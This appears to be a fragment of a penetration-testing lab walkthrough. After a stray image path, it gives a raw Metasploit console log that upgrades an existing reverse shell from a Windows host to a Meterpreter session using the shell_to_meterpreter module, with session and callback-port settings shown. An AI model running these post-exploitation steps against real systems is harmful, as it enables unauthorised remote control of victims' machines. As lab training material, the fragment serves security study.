 msf6 post(multi/manage/shell_to_meterpreter) > set LHOST
LHOST =>
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
3         shell x64/windows               :4444 -> 10.10.149.140:49219 (10.10.149.140)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 3
SESSION => 3
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  3                yes       The session to run this module on.